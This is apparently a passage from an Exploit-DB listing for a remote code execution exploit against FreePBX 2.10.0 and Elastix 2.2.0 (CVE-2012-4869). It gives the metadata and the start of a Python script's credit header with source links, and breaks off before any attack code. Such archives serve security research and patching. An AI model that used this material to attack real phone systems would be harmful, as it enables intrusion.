 EXPLOIT
DATABASE
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution
EDB-ID:
18650
CVE:
2012-4869
EDB Verified:
Author:
MUTS
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2012-03-23
Vulnerable App:
#!/usr/bin/python
############################################################
# Exploit Title: FreePBX / Elastix pre-authenticated remote code execution exploit
# Google Dork: oy vey
# Date: March 23rd, 2012
# Author: muts, SSL update by Emporeo
# Version: FreePBX 2.10.0/ 2.9.0, Elastix 2.2.0, possibly others.
# Tested on: multiple
# CVE : notyet
# Blog post : http://www.offensive-security.com/vulndev/freepbx-exploit-phone-home/
# Archive Url : http://www.offensive-security.com/0day/freepbx_callmenum.py.txt
############################################################
# Discovered by Martin Tschirsich
# http://seclists.org/fulldisclosure/2012/Mar/234
# http://www.exploit-db.com/exploits/18649
############################################################
import urllib